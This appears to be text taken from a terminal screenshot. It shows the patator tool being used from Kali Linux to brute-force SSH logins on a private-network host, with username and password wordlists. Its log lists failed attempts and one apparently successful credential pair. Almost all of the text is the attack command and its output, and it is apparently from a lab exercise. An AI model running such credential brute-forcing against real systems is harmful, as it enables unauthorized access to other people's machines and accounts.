 root@kali:~/Documents/TRY# patator ssh_login host=10.151.43.236 port=2727 user=F
ILE0 password=FILE1 0=/root/Documents/TRY/userbenar.txt 1=/root/Documents/TRY/pa
ssbenar.txt
02:02:33 patator    INFO - Starting Patator v0.6 (http://code.google.com/p/patat
or/) at 2016-09-29 02:02 EDT
02:02:33 patator    INFO -
02:02:33 patator    INFO - code  size   time | candidate
  |   num | mesg
02:02:33 patator    INFO - -----------------------------------------------------
------------------------
02:02:36 patator    INFO - 1     22    2.379 | dewi:jsi2
  |    10 | Authentication failed.
02:02:38 patator    INFO - 0     41    0.710 | dewi:1234
  |     7 | SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.8
02:02:39 patator    INFO - 1     22    2.436 | user:tutu
  |     3 | Authentication failed.